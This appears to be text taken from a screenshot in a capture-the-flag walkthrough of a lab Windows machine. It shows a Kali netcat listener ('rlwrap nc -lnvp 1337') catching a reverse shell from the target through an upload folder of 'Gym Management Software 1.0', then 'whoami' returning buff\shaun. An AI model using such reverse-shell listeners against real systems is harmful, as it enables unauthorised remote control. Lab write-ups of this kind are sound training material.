 ┌──(root㉿kali)-[~]
└─# rlwrap nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.198] 49750
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
C:\xampp\htdocs\gym\upload>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
Home Package Facilities About
mrb3n's Bro Hut
using Gym Management Software 1.0
© Projectworlds.in